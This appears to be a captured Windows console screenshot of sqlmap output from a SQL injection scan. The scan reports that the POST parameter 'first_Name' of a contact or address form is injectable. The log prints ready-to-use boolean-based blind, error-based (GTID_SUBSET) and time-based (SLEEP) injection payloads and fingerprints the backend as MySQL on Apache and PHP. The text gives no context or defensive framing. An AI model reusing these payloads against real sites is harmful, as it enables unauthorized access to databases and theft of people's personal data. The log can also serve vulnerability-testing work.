 C:\Windows\system32\cmd.e:
[23:20:17] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:20:34] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:20:51] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:21:08] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:21:24] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:21:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:21:58] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:22:14] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'first_Name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 469 HTTP(s) requests:
---
Parameter: first_Name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: first_Name=123' AND 4804=(SELECT (CASE WHEN (4804=4804) THEN 4804 ELSE (SELECT 9141 UNION SELECT 3976) END)
)-- -&last_Name=123&contact_number=&full_address=&city= &zip_code=

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: first_Name=123' AND GTID_SUBSET(CONCAT(0x71716b7671,(SELECT (ELT(6716=6716,1))),0x71786a6b71),6716)-- jgvM&
last_Name=123&contact_number=&full_address=&city= &zip_code=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: first_Name=123' AND (SELECT 9613 FROM (SELECT(SLEEP(5)))wJyG)-- SDmN&last_Name=123&contact_number=&full_add
ress=&city= &zip_code=
---
[23:22:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6